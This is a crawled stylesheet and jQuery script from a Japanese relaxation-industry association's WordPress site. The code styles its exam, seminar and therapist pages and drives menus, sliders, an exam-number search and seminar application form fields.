    margin-left: 20px;
    font-size: 10px;
    font-size: 1rem;
  }
}

.information .news_body {
  font-size: 16px;
  font-size: 1.6rem;
}

@media (max-width: 600px) {
  .information .news_body {
    font-size: 14px;
    font-size: 1.4rem;
  }
}

.information .news_icn {
  position: absolute;
  top: -2px;
  left: -2px;
}

@media (max-width: 600px) {
  .information .news_icn {
    top: 0;
    left: 0;
  }
}

.h1_inquiry {
  background-image: url(/wordpress/wp-content/uploads/inquiry_h1.png);
}

@media (min-width: 768px) {
  .h1_knowledge {
    background-image: url(/wordpress/wp-content/uploads/knowledge_h1_bg.jpg);
    height: 300px;
  }
}

.h1_law {
  background-image: url(/wordpress/wp-content/uploads/law_h1.png);
}

.h1_privacy {
  background-image: url(/wordpress/wp-content/uploads/privacy_h1.png);
}

.h1_result_exam1 {
  background-image: url(/wordpress/wp-content/uploads/result_exam1_h1.png);
}

.h1_result_exam2 {
  background-image: url(/wordpress/wp-content/uploads/result_exam2_h1.png);
}

.exam_number_search {
  margin-bottom: 3em;
}

.exam_number_search .search_box {
  padding: 1em;
  background: #e4f4dc;
}

.exam_number_search .search_box > * {
  vertical-align: middle;
}

.exam_number_search .search_box label {
  margin-right: 0.5em;
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: bold;
}

.exam_number_search .search_box .exam_number_input {
  width: 200px;
  margin: 0.4em 0;
  padding: 0.3em 0.5em;
  border: 1px solid #c9beb1;
  line-height: 1.4;
}

.exam_number_search .search_box .exam_number_btn {
  margin-right: 0.5em;
}

@media (max-width: 767px) {
  .exam_number_search .search_box label,
  .exam_number_search .search_box .result {
    display: block;
  }
}

.exam_number_list {
  margin: 0;
  padding: 0;
  list-style: none;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 1px;
  -moz-column-gap: 1px;
  column-gap: 1px;
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  break-inside: avoid-column;
}

@media (max-width: 767px) {
  .exam_number_list {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
}

.exam_number_list li {
  display: block;
  padding: 0 1em;
  line-height: 3.4em;
  font-size: 16px;
  font-size: 1.6rem;
}

.exam_number_list li:nth-child(odd) {
  background: #f5f9eb;
}

.exam_number_list li:nth-child(odd).mark {
  background: #f9e78e;
}

.exam_number_list li:nth-child(even).mark {
  background: #faea9d;
}

.exam_number_list mark {
  background-color: transparent;
  font-weight: bold;
}

@media (min-width: 768px) {
  .h1_rezemi {
    background-image: url(/wordpress/wp-content/uploads/rezemi_h1_bg.jpg);
    height: 300px;
  }
}

.osusume_box {
  position: relative;
  background: #eeeeee;
  padding: 40px 25px;
  margin: 40px 20px;
}

.osusume_box:after {
  content: "";
  display: block;
  position: absolute;
  top: -15px;
  left: -20px;
  height: 44px;
  width: 100%;
  background: url(/wordpress/wp-content/uploads/seminar_osusume.png) no-repeat
    left top;
}

.border_dash {
  border-top: 1px dashed #ccc;
}

.seminar_logo_area {
  width: 100%;
  text-align: center;
  border: 1px dashed #bbb;
  padding: 7px;
  text-align: center;
}

.seminar_logo_area .logo_1,
.seminar_logo_area .logo_2,
.seminar_logo_area .mark {
  display: inline-block;
  padding: 1%;
}

.seminar_logo_area .logo_1 {
  width: 60%;
}

.seminar_logo_area .logo_2 {
  width: 30%;
}

.seminar_logo_area .mark {
  width: 5%;
}

.seminar_logo_area .mark img {
  padding: 1%;
}

@media (min-width: 1024px) {
  .w85_img {
    width: 85%;
    margin: auto;
  }
}

.h1_seminar_next {
  background-image: url(/wordpress/wp-content/uploads/seminar_next_h1.png);
}

.h1_seminar_form {
  background-image: url(/wordpress/wp-content/uploads/seminar_form_h1.png);
}

.h1_sitemap {
  background-image: url(/wordpress/wp-content/uploads/sitemap_h1.png);
}

.sitemap.th06 {
  border-top: none !important;
  padding: 2em 0 5em 0;
}

.sitemap.th06 ul li {
  border-bottom: none;
}

.sitemap.th06 ul li a {
  font-size: 16px;
  font-size: 1.6rem;
}

@media (min-width: 768px) {
  .h1_therapist {
    background-color: #f5f0ea;
    background-image: url(/wordpress/wp-content/uploads/therapist_h1_bg.jpg);
    height: 300px;
  }
}

.therapist_list {
  color: #58a931;
  padding: 0 0 0 1.7em;
}

.therapist_dl {
  overflow: hidden;
}

.therapist_dl dt {
  float: left;
  font-weight: normal;
  margin-right: 15px;
}

/*# sourceMappingURL=main.css.map */

/* 追加　*/
.add_arrow_movie {
  padding: 1em 5em;
  border-radius: 2.5em;
  border: 3px solid #558031;
  font-size: 1.5em;
  color: #558031;
  font-weight: bold;
  font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝", "Yu Mincho",
    "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro",
    "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo, serif;
}

.add_arrow_movie:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  margin: auto;
  width: 8px;
  height: 8px;
  border-top: 2px solid #558031;
  border-right: 2px solid #558031;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.add_arrow_movie:hover:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  margin: auto;
  width: 8px;
  height: 8px;
  border-top: 2px solid #ffffff;
  border-right: 2px solid #ffffff;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.add_arrow_movie:before {
  font-family: "Font Awesome 5 Brands";
  content: "\f167";
  font-size: 1.3em;
  margin-right: 0.2em;
  vertical-align: bottom;
  color: #ff0000;
}

.add_arrow_movie:hover:before {
  font-family: "Font Awesome 5 Brands";
  content: "\f167";
  font-size: 1.3em;
  margin-right: 0.2em;
  vertical-align: bottom;
  color: #ffffff;
}

@media (max-width: 767px) {
  .add_arrow_movie {
    padding: 1em 4em;
    border-radius: 2.5em;
    border: 2px solid #558031;
    font-size: 1em;
    color: #558031;
    font-weight: bold;
    font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝",
      "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3",
      "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo,
      serif;
  }
}
.subpage_info {
  margin-bottom: 3em !important;
}

.post-password-form {
  max-width: 1000px;
  margin: 5% auto;
}
/* 20210826 */
@media (min-width: 768px) {
  .result_box01 .shoplogo img {
    max-width: 100%;
  }
  .result_box01 .span_8 {
    padding-left: 5%;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 900px) {
  .result_box01 .shoplogo img {
    max-width: 130px;
  }
}
.result_box01 .sns_link {
  margin-left: 10px;
}
.result_box01 .shoplogo .sns_link.link_1 {
  margin-left: 20%;
}
.comment_box {
  position: relative;
  padding: 0 4%;
}
.comment_box:after {
  content: "";
  background-image: url(/wordpress/wp-content/uploads/comment_img001.png);
  background-size: cover;
  background-repeat: no-repeat;
  height: 145px;
  width: 241px;
  position: absolute;
  left: -26%;
  right: -26%;
  top: 0;
  margin: 0 auto;
  z-index: 0;
}
.comment_box .inner {
  padding: 4%;
  position: relative;
  z-index: 52;
}
@media (max-width: 767px) {
  .comment_box .inner {
    min-height: 145px;
  }
}
.comment_box .title {
  text-align: center;
  color: #fff;
  position: relative;
  z-index: 52;
  margin-bottom: 2rem;
}
.comment_box .title:after {
  content: "";
  background-image: url(/wordpress/wp-content/uploads/comment_img002.png);
  background-size: cover;
  background-repeat: no-repeat;
  width: 133px;
  height: 41px;
  position: absolute;
  left: -26%;
  right: -26%;
  margin: 0 auto;
  top: -5px;
  z-index: -1;
}
.shoplogo2 {
  max-width: 100%;
}
/* 20211125 */
.more.exam_more {
  display: block;
}
.more.exam_more a {
  display: block;
  border-bottom: 1px solid #5ca731;
  color: #fff;
  background: #5ca731;
  padding: 0.6em 0.6em 0.6em 0;
  margin: 1em auto 0;
  margin-right: 0;
  max-width: 250px;
  width: 100%;
  text-align: center;
  text-decoration: none;
  transition: 0.3s;
  font-size: 14px;
  font-size: 1.4rem;
}
.more.exam_more a.add_arrow:after {
  border-color: #fff;
}
.more.exam_more a:hover {
  border-bottom: 1px solid #558031;
  color: #fff;
  background: #558031;
}
@media (min-width: 768px) {
  .voice_bg {
    background-color: #f8e8a9;
    padding: 4% 0;
  }
}
.more.exam_more2 a {
  display: block;
  border-bottom: 1px solid #5ca731;
  color: #fff;
  background: #5ca731;
  padding: 0.6em 0.6em 0.6em 0;
  margin: 0 auto;
  max-width: none;
  width: 100%;
  text-align: center;
  text-decoration: none;
  transition: 0.3s;
  font-size: 14px;
  font-size: 1.4rem;
}
.heading2.mb10 {
  margin-top: 1em;
  margin-bottom: 2em;
}
.box01_2 {
  position: relative;
}
@media (min-width: 768px) {
  .button_in {
    position: absolute;
    right: 0;
    top: 0px;
    width: 100%;
  }
  .button_in .more {
    width: 100%;
  }
}

.download_btn {
  display: block;
}

.download_btn a {
  display: block;
  background: #558031;
  color: #fff;
  text-align: center;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: bold;
  padding: 0.6em;
  text-align: center;
  text-decoration: none;
  transition: 0.2s;
}

.download_btn a:hover {
  background: rgba(88, 169, 49, 0.9);
}

.download_btn a span:before {
  content: "▶︎";
  margin-right: 5px;
  font-size: 16px;
  font-size: 1.6rem;
}

@media screen and (max-width: 767px) {
  .download_btn a {
    max-width: 300px;
  }
}

.h1_section.web_txt_h1 h1 {
  position: relative;
  padding: 1.5em 0;
  text-align: center;
  font-weight: normal;
  top: 0;
  transform: translateY(0);
}

.h1_section.web_txt_h1 h1 span {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
  color: #58a931;
}

@media screen and (max-width: 767px) {
  .h1_section.web_txt_h1 h1 {
    font-size: 1.5em;
  }
  .h1_section.web_txt_h1 h1 span {
    font-size: 14px;
    font-size: 1.4rem;
  }
}
.btn_lb {
  display: block;
  text-align: center;
  margin-top: 10% !important;
}
.btn_lb .add_arrow {
  transition: 0.2s;
  width: 100%;
  max-width: 300px;
  padding: 1em 0;
  color: #59493f;
  border: 3px solid #e1d8cf;
  font-size: 16px;
}
.btn_lb .add_arrow:hover {
  background-color: #58a931;
  border-color: #58a931;
  color: #fff;
}
.btn_lb .add_arrow:hover:after {
  border-color: #fff;
}

@media (min-width: 768px) {
  .btn_lb {
    margin-top: 7% !important;
  }
  .btn_lb .add_arrow {
    max-width: 400px;
    font-size: 20px;
    font-size: 2rem;
  }
}
.pagetop.insurance_btn a:after {
  content: none;
}
.pagetop.insurance_btn a {
  background-color: #f7a316;
}

.sns_content {
  display: flex;
  gap: 20px;
  margin-top: 10px;
}
@media (max-width: 767px) {
  .sns_content {
    justify-content: center;
    margin-bottom: 10px;
  }
}
.sns_content img {
  width: 30px;
}
.sns_content .youtube img{
  width: 150px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.relaxation-net.jp/wordpress/wp-content/themes/relaxation-net.jp/assets/js/main.js
body_size: 18893
content:
$(function() {

  (function($){
    var cName;
    switch (true) {
      case (window._ua.Tablet): cName = 'tablet'; break;
      case (window._ua.Mobile): cName = 'mobile'; break;
      default: cName = '';
    }
    $('body').addClass(cName);
  })($)

  var headerHeight = 0;
  var headerOffset = 0;
  var footerOffset = 0;
  $('header').addClass('low');
  $('footer').addClass('low');

  var ua = navigator.userAgent;
  if (ua.indexOf('Android') !== -1) {
    $('.menu_icon a').addClass('fix');
  }
  if (ua.indexOf('iPhone') !== -1 || ua.indexOf('iPad') !== -1) {
    $('.parallax').addClass('ios');
  }

  // scrollbar
  var scrollbarWidth = window.innerWidth - document.body.clientWidth;

  // sp gnav
  $('.menu_icon a').on('click', function(e) {
    e.preventDefault();
    $(this).toggleClass('close').parent().prev()
    $('body').removeClass('down').addClass('up');
    $(this).closest('header').toggleClass('menu_open');
  });

  // gnav
  $('.has_under>a').on('click', function(e) {
    e.preventDefault();
    if( !$(this).hasClass('menu_under_open') && $('.menu_under_open').length ){
      $('.menu_under_open')
      .removeClass('menu_under_open')
      .next().slideToggle(200);
    }
    $(this).toggleClass('menu_under_open');
    $(this).next().slideToggle(200);
  });
  $('.gnav_search>.search_btn').on('click', function(e) {
    e.preventDefault();
    //$(this).toggleClass('menu_under_open');
    $(this).next().slideToggle(200);
  });

  // $(document).on('click', 'main', function(){
  //   $('.menu_under_open')
  //   .removeClass('menu_under_open')
  //   .next().slideToggle(200);
  // });

  // pagetop
  $('.pagetop a').on('click', function(e) {
    e.preventDefault();
    $('html, body').animate({scrollTop: 0});
  });

  if( $('.mobile').length ) {
    $('header .title a').on('touchend', function(e) {
      e.preventDefault();
      location.href = this.href;
    });
  }

  // swipebox
  if( $.isFunction( $().swipebox ) ){
    $('.swipebox').swipebox();
  }

  // slider
  if( $.isFunction( $().sliderPro ) ){
    var sliderDefaults = {
      center: {
        width: 1000,
        height: 450,
        slideDistance: 0,
        visibleSize: '100%',
        arrows: true,
        fadeArrows: false,
        autoScaleLayers: false,
        breakpoints: {}
      },
      wide: {
        width: '100%',
        autoHeight: true,
        slideDistance: 0,
        arrows: true,
        fadeArrows: false,
        fade: true,
        autoScaleLayers: false,
        touchSwipe: false,
        breakpoints: {}
      },
      contents: {
        width: 450,
        height: 300,
        aspectRatio: 1.5,
        slideDistance: 10,
        visibleSize: '100%',
        arrows: true,
        fadeArrows: false,
        buttons: false,
        fadeCaption: false,
        breakpoints: {}
      }
    };
    $('.slider-pro').each(function() {
      var opt = $(this).data();
      var number_of_slide = $(this).find('.sp-slide').length;
      $(this).addClass(opt.type || 'center');
      if (!this.hasAttribute('data-type')) {
        return true;
      }
      var options = $.extend(true, (sliderDefaults[opt.type] || sliderDefaults.center), {});
      if (opt.width) { options.width = opt.width }
      if (opt.height) { options.height = opt.height }
      if (typeof opt.distance !== 'undefined') { options.slideDistance = opt.distance }
      if (opt.type == 'contents') {
        if (opt.width || opt.height) {
          options.aspectRatio = Math.round(options.width / options.height * 100) / 100;
        }
        if (number_of_slide % 2 === 0) {
          options.visibleSize = options.width * (number_of_slide - 1) + options.slideDistance * (number_of_slide - 2);
        }
      }
      if (typeof opt.autoplay !== 'undefined') { options.autoplay = opt.autoplay }
      if (typeof opt.arrows !== 'undefined') {
        switch (opt.arrows) {
          case false:
            options.arrows = false;
            $(this).addClass('disable-arrows');
            break;
          case 'pc-only':
            var bp = 768 - scrollbarWidth - 1;
            options.breakpoints[bp] = options.breakpoints[bp] || {};
            options.breakpoints[bp].arrows = false;
            $(this).addClass('sp-disable-arrows');
            break;
        }
      }
      if (typeof opt.buttons !== 'undefined') {
        switch (opt.buttons) {
          case false:
            options.buttons = false;
            break;
          case 'pc-only':
            var bp = 768 - scrollbarWidth - 1;
            options.breakpoints[bp] = options.breakpoints[bp] || {};
            options.breakpoints[bp].buttons = false;
            break;
        }
      }
      $(this).sliderPro(options);
    });
  }

  $('.slide_scroll').click(function(e) {
    e.preventDefault();
    var pos = $(this).closest('section').next().offset().top;
    $('html, body').animate({scrollTop: pos});
  });

  // Q&A
  $('.qa:not(.qa-open) .question').click(function() {
    $(this).toggleClass('open').next('.answer').slideToggle();
  });

  // responsive scroll table
  $('table.responsive-scroll').wrap('<div class="responsive-scroll-container"><div class="responsive-scroll-inner"></div></div>');

  // responsive list table
  $('table.responsive-list').each(function() {
    var header = [];
    $(this).find('thead th').each(function() {
      header.push($(this).text());
    });
    $(this).find('tbody td').each(function() {
      $(this).attr('data-title', header[$(this).index()]);
    });
  });

  // combine table
  $('table.combine').closest('.col').css('margin-bottom', 0);

  // Fix SP Menu
  function fixSpMenu() {
    var win_h = $(window).height();
    var hdr_h = $('header').height();
    if ($('.menu_icon').is(':visible') && $('header').css('z-index') != 'auto') { // SP && Fixed
      $('header .global_nav>ul').css('max-height', win_h - hdr_h);
    } else {
      $('header .global_nav>ul').css('max-height', 'none');
    }
  }

  function fixPageTop( window ) {
    var currentPos = $(window).scrollTop();
    var $pagetop = $('.pagetop');
    if( currentPos > 200 ) {
      $pagetop.fadeIn(200, function(){
        $(this).removeClass('hidden');
      });
    }else{
      $pagetop.fadeOut(200, function(){
        $(this).addClass('hidden');
      });
    }
  }

  function fixMainSize() {
    if( $('.main_visual').length ) {
      var mainPadding = +$('.main_visual').css('padding-top').replace('px', '');
      var mainHeight = $('.main_visual').height();
      return (mainPadding > mainHeight)? mainPadding: mainHeight;
    }else {
      return false;
    }
  }

  $('[href^="#"]').on('click', function(){
    var href = $(this).attr('href');
    if( href === '#' ) return false;
    var result = href.match(/^#/);
    if( result !== null ){
      // var diff = headerHeight+30;
      var diff = 48;
      var id = href.substr(1);
      if( $('#'+id).length ){
        setTimeout(function(){
          var top = ($('#'+id).offset().top)-diff;
          $('html, body').animate({ scrollTop: top}, 300);
        }, 100);
      }
    }
    return false;
  });

  // Load Event
  $(window).load(function() {
    headerOffset = fixMainSize();
    footerOffset = $('footer').offset().top;
    headerHeight = $('header').height();
    $('body').removeClass('down').addClass('up').css('paddingTop', function() {
      return $('header').css('position') == 'fixed'? $('header').height() : 0;
    });
    if( typeof WOW !== 'undefined' ){
      new WOW().init();
    }
    fixSpMenu();
    $('.tile').each(function() {
      $(this).children().tile();
    });
    $('.th02 .row_inline').masonry({
      columnWidth: 230,
      itemSelector: 'li',
      gutter: 26,
      percentPosition: true,
      //fitWidth: true
    });

    var hash = location.hash;
    var result = hash.match(/^#/);
    if( result !== null ){
      var diff = 48;
      var id = hash.substr(1);
      if( $('#'+id).length ){
        setTimeout(function(){
          var top = ($('#'+id).offset().top)-diff;
          $('html, body').animate({ scrollTop: top}, 300);
        }, 100);
      }
    }
  })

  // Scroll Event
  var scrolltimer = false;
  var prevPos = 0;
  $(window).on('scroll touchmove', function() {
    $('body').addClass('scroll');
    // $('.menu_under_open')
    // .removeClass('menu_under_open')
    // .next().slideToggle(200);
    var currentPos = $(this).scrollTop();

    headerOffset = fixMainSize();
    footerOffset = $('footer').offset().top;

    if (currentPos > headerOffset) {
      $('header').removeClass('low').addClass('high');
    }else{
      $('header').removeClass('high').addClass('low');
    }

    if ((currentPos+$(this).height()) > footerOffset) {
      $('footer').removeClass('low').addClass('high');
    }else{
      $('footer').removeClass('high').addClass('low');
    }

    fixPageTop( this );

    if (currentPos > prevPos && currentPos > 0) {// down
      $('body').removeClass('up').addClass('down')//.css('paddingTop', 0);
      if (currentPos > headerHeight) {
        $('header').addClass('hidden');
      }
    } else { // up
      $('body').removeClass('down').addClass('up').css('paddingTop', function() {
        return $('header').css('position') == 'fixed'? headerHeight : 0;
      });
      $('header').removeClass('hidden');
    }
    if( !currentPos ){
      $('body').addClass('scrollTop');
    }else{
      $('body').removeClass('scrollTop');
    }
    prevPos = currentPos;

    if (scrolltimer !== false) {
      clearTimeout(scrolltimer);
    }
    scrolltimer = setTimeout(function() {
      $('body').removeClass('scroll');
      $('body').removeClass('down').addClass('up').css('paddingTop', function() {
        return $('header').css('position') == 'fixed'? headerHeight : 0;
      });
      $('header').removeClass('hidden');
    }, 500);
  });

  // Resize Event
  var resizetimer = false;
  $(window).resize(function() {
    if (resizetimer !== false) {
      clearTimeout(resizetimer);
    }
    resizetimer = setTimeout(function() {
      fixSpMenu();
      $('.tile').each(function() {
        $(this).children().tile();
      });
      headerHeight = $('header').height();
      headerOffset = $('header').offset().top;
      footerOffset = $('footer').offset().top;
      $('.tile').each(function() {
        $(this).children().tile();
      });
    }, 200);
  });

  // main_slider
  if( $.isFunction( $().slick ) ){
    if( $('.main_visual').css('transform') !== 'none' ) {
      var html = $('.main_visual_slick').html();
      var $ul = $('<ul class="main_visual_slick_thumb">');
      $('.main_visual').append( $ul.html(html) );
    }
    var fade = false;
    var arrows = false;
    var dots = false;
    var speed = 500;
    var appendArrows = $('.main_visual_slick');
    if( $('.main_visual').css('table-layout') === 'fixed' ){
      fade = true;
      speed = 1000;
    }
    if( $('.main_visual').css('list-style-position') === 'inside' ){
      arrows = true;
      $('.main_visual').append('<div class="main_visual_arrow"></div>');
      appendArrows = $('.main_visual_arrow');
    }
    if( $('.main_visual').css('list-style-type') === 'circle' ){
      dots = true;
    }
    var slick = $('.main_visual_slick').slick({
      slidesToShow: 1,
      autoplay: true,
      fade: fade,
      arrows: arrows,
      dots: dots,
      appendArrows: appendArrows,
      speed: speed,
    }).on('beforeChange', function(e, slick, currentSlide, nextSlide){
      if( $('.main_visual_slick_thumb').length ) {
        $('.main_visual_slick_thumb_current').removeClass('main_visual_slick_thumb_current');
        $('.main_visual_slick_thumb>li').eq(nextSlide).addClass('main_visual_slick_thumb_current');
      }
      if( $('.main_visual_copy').css('transform') !== 'none' ) {
        var $copy = $('.main_visual_copy li');
        $copy.eq(currentSlide).removeClass('active').fadeOut(1000);
        $copy.eq(nextSlide).addClass('active').fadeIn(1000);
      }
    });
    if( $('.main_visual_copy').css('transform') !== 'none' ) {
      $('.main_visual_copy li').eq(0).addClass('active').show();
    }
    $('.main_visual_slick_thumb>li').on('click', function(){
      var index = $(this).index();
      slick.slick('slickGoTo', index);
    });
  }

  if( typeof skrollr !== 'undefined' && !$('body').hasClass('tablet') && !$('body').hasClass('mobile') ){
    skrollr.init();
  }

  // お知らせ
  $('.th02 .news_title').on('click', function(e){
    if( $(this).hasClass('news_title_on') ) return false;
    $('.news_title_on').removeClass('news_title_on')
    var ary = [];
    var cName = $(this).attr('class').replace('news_title ', '');
    $(this).addClass('news_title_on');
    $('.information .news_icn').each(function(){
      var $parent = $(this).parent();
      if( $(this).hasClass(cName+'_icn')||cName === 'news_title01' ){
        $parent.fadeIn(200);
      }else{
        ary.push( $parent );
        $parent.fadeOut(200);
      }
    });
    var list_slug = $(this).data('href');
    if(list_slug === '../memberpage'){
      $('#information_list_button').attr('href', function(idx, attr) {
        return attr.replace(/^.*$/,list_slug);
      })
    }else{
      $('#information_list_button').attr('href', function(idx, attr) {
        return attr.replace(/^.*$/, 'category/information'+list_slug);
      })
    }

    setTimeout(function(){
      $('.information .row_inline').masonry();
      ary.forEach(function($elem){
        $elem.css({
          'transform': 'none',
          'top': '0px',
          'left': '0px'
        });
      });
    }, 250);
    return false;
  });

  // フロー開閉
  $('#flow_credit_btn').on('click', function (e) {
    e.preventDefault();
    $('#flow_credit').slideToggle();
  });
  $('#flow_cvs_btn').on('click', function (e) {
    e.preventDefault();
    $('#flow_cvs').slideToggle();
  });

  // 合格者検索
  function markExamNumber(target_input) {
    var exam_number = target_input.value;
    var exam_date = $(target_input).attr('id').replace('exam_number_input_', '');
    var exam_list_id = '#exam_number_list_' + exam_date;
    var exam_result_id = '#exam_number_result_' + exam_date;
    $(exam_list_id).unmark({
      done: function () {
        // $(exam_list_id).children().removeClass('mark');
        $(exam_list_id).children().show().text(function (i, oldText) {
          return oldText.replace(/\n|\r\n/g, '');
        });
      }
    });
    if (exam_number == '') {
      $(exam_result_id).text('受験番号を入力してください。');
      return;
    }
    $(exam_list_id).mark(exam_number, {
      done: function () {
        var $marked_item = $(exam_list_id).children(':has(mark)');
        // $marked_item.addClass('mark');
        $(exam_list_id).children().hide();
        $marked_item.show();
        if ($marked_item.length) {
          $(exam_result_id).text($marked_item.length + '件の受験番号が該当しました。');
        } else {
          $(exam_result_id).text('入力した受験番号は該当がありませんでした。');
        }
      }
    });
  }
  $('[id^="exam_number_input"]').on('keyup paste', function () {
    var self = this;
    setTimeout(function () {
      markExamNumber(self);
    }, 10);
  });
  $('.exam_number_btn').on('click', function () {
    markExamNumber($(this).prev().get(0));
  });

  // 同意チェック
  function checkAgreement() {
    $('#goform_btn').toggleClass('disabled', !$('#agreement_check').is(':checked'))
  }
  $('#agreement_check').on('change', checkAgreement);
  checkAgreement();
  $('#goform_btn').on('click', function () {
    if ($(this).hasClass('disabled')) {
      return false;
    }
  });

  // 補足文章
  $('input[type="text"], input[type="email"], textarea', '.application_form').on('focus', function () {
    $(this).parent().addClass('focus');
  }).on('blur', function () {
    $(this).parent().removeClass('focus');
  });

  // 郵便番号から住所を探す
  $('#search_addr').on('click', function (e) {
    e.preventDefault();
    // AjaxZip3.zip2addr('zip1', 'zip2', 'local', 'addr1', 'addr2');
    AjaxZip3.zip2addr('zip1', 'zip2', 'local', 'addr1');
  });

  // 会社名「上記に属さない正会員」選択で会社名の詳細を表示
  // function showCompanyDetail() {
  //   var $select = $('#company_name');
  //   if (!$select.length) {
  //     return;
  //   }
  //   if ($select.val() == '99') {
  //     $('#company_detail').show();
  //   } else {
  //     $('#company_detail').hide();
  //   }
  // }
  // $('#company_name').on('change', showCompanyDetail);
  // showCompanyDetail();

  // お支払方法選択
  function showPaymentDetail() {
    var $select = $('#payment');
    if (!$select.length) {
      return;
    }
    if ($select.val() == 'credit') {
      $('#credit').show();
      $('#cvs').hide();
    } else if ($select.val() == 'cvs') {
      $('#credit').hide();
      $('#cvs').show();
    } else {
      $('#credit').hide();
      $('#cvs').hide();
    }
  }
  $('#payment').on('change', showPaymentDetail);
  showPaymentDetail();

  // セミナーお申込みフォーム 会員・非会員
  function showMemberName() {
    var $radio = $('[name="member_type"]:checked');
    if (!$radio.length) {
      return;
    }
    if ($radio.val() == '正会員' || $radio.val() == '賛助会員') {
      $('#member_name').show();
    } else {
      $('#member_name').hide();
    }
  }
  $('[name="member_type"]').on('change', showMemberName);
  showMemberName();

  // セミナーお申込みフォーム 会員紹介 紹介先社名
  function showInvitation() {
    var $radio = $('[name="reason"]:checked');
    if (!$radio.length) {
      return;
    }
    if ($radio.val() == '紹介') {
      $('#invitation').show();
    } else {
      $('#invitation').hide();
    }
  }
  $('[name="reason"]').on('change', showInvitation);
  showInvitation();

  // セミナーお申込みフォーム 参加希望人数
  function showParticipants() {
    var $select = $('[name="participant_number"]');
    if (!$select.length) {
      return;
    }
    var num = parseInt($select.val());
    $('.participants > .input_group').hide().filter(':lt('+ num +')').show();
  }
  $('[name="participant_number"]').on('change', showParticipants);
  showParticipants();

  if(location.pathname.indexOf('/form-exam1/')===0){
    $('.form_row').each(function(i){
      var dtText = $('dt', $(this)).text();
      if(dtText!=='特別対応申請') return true;
      $('.checkbox-inline', $(this)).each(function(i){
        var labelText = $(this).text();
        if(labelText!=='外国人特別対応を希望する') return true;
        $(this).remove();
      });
      $('.supplement', $(this)).each(function(i){
        $(this).remove();
      });
      var html = $('dd', $(this)).html();
      html = html.replace(/(\n|\t)/gm, '');
      html = html.replace(/<br>\s+?<br>\s+?<br>/gm, '');
      $('dd', $(this)).html(html);
    });
  }

});
